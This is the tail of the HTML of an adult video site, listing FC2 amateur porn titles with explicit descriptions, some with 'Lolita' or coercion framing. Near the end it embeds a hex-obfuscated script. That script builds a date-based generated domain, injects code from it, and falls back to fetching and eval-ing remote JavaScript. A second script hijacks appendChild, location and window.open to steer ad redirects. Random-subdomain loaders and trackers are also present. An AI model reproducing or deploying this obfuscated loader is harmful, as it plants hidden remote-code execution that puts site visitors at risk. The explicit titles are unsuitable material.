            	<div class="more_01"><a href="/fc2/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/26871.html" title="FC2-PPV-3131253 【非素人">
                        <div class="listACP"><img src="/thumbnails/uploads/2311/2-2311230KU11H.jpg" alt="FC2-PPV-3131253 【非素人个人拍摄】虽然是出众的妩媚开朗gal，但是很害羞，很害羞。实况中出性爱！" /></div>
                        <div class="listACT">20231123 FC2-PPV-3131253 【非素人</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/9664.html" title="FC2-PPV-1210450-4 【个人">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210312/2_0312123F01350.jpg" alt="FC2-PPV-1210450-4 【个人拍摄】情色萌妹子一脸崩溃！中出个人射击使 de M 身体与嘴中的恶魔活塞和原始公鸡的阴部保持沉默！ !! [销售批准]" /></div>
                        <div class="listACT">20240103 FC2-PPV-1210450-4 【个人</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/27779.html" title="FC2-PPV-3080208-3 前z○○">
                        <div class="listACP"><img src="/thumbnails/uploads/2311/2-2311160KGK06.jpg" alt="FC2-PPV-3080208-3 前z○○○er读者模特，欧美半美人，“我完全出现在主视频中”完成首次拍摄！ ！ 《个人摄影》个人摄影原创第264人" /></div>
                        <div class="listACT">20231116 FC2-PPV-3080208-3 前z○○</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/113871.html" title="FC2-PPV-1555619 包括 1 个">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2402/D-02220G940W91d026001.jpg" alt="FC2-PPV-1555619 包括 1 个奖励视频 [未经审查 x 个人摄影] ★ Kerberos 额外版 ★ 一个真正的业馀视频，您可以在其中瞥见一对真正的年轻夫妇的性生活！这是洛丽塔SSS级少妇老公的帖子！" /></div>
                        <div class="listACT">20240222 FC2-PPV-1555619 包括 1 个</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/8954.html" title="FC2-PPV-1160299 [保持狂欢">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210224/2_02240TZ4GF.jpg" alt="FC2-PPV-1160299 [保持狂欢 / 单身特别 1] 史无前例的美容修剪器 Manami-chan 最好的猫被播种和交配，直到它变空 [超越口交] [业馀 / 个人拍摄]" /></div>
                        <div class="listACT">20240310 FC2-PPV-1160299 [保持狂欢</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/61862.html" title="FC2PPV-1171063新作【个人">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2510/D-101F61922b7fZ226262.jpg" alt="FC2PPV-1171063新作【个人撮影】OLくみちゃん２５第02集" /></div>
                        <div class="listACT">20251017 FC2PPV-1171063新作【个人</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/114186.html" title="FC2-PPV-1613859 直到明天">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2402/D-022F61Q47bG8e2BE.jpg" alt="FC2-PPV-1613859 直到明天 [个人] 摆脱巨额债务。一个丰满的妻子被多个陌生人的棍棒性交并滴下大量精子。" /></div>
                        <div class="listACT">20240314 FC2-PPV-1613859 直到明天</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/73464.html" title="FC2-PPV-1574651 数量有限">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220724/2-220H41J0040-L.jpg" alt="FC2-PPV-1574651 数量有限 [无] 与摄影师的苗条情妇秘密会面。中出/吹连续射精②（56 分钟）" /></div>
                        <div class="listACT">20240216 FC2-PPV-1574651 数量有限</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>


<script type="2a3b7a4693947bf6be2b7f23-text/javascript">(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "Koa2roQRvh8xrNGz68CtKW", "2571", "2", "6", "ww0j")</script>

<br>



<script type="2a3b7a4693947bf6be2b7f23-text/javascript">(function(){const DOMAIN_RE=/\.kjcakncxl\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="2a3b7a4693947bf6be2b7f23-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".kjcakncxl.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b4d5c282df9ad7dbd9f4d3d9d5ddd89ad7dbd9">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="2a3b7a4693947bf6be2b7f23-text/javascript"></script>
<script type="2a3b7a4693947bf6be2b7f23-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="2a3b7a4693947bf6be2b7f23-text/javascript"></script>
<script type="2a3b7a4693947bf6be2b7f23-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="2a3b7a4693947bf6be2b7f23-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="2a3b7a4693947bf6be2b7f23-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2a3b7a4693947bf6be2b7f23-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>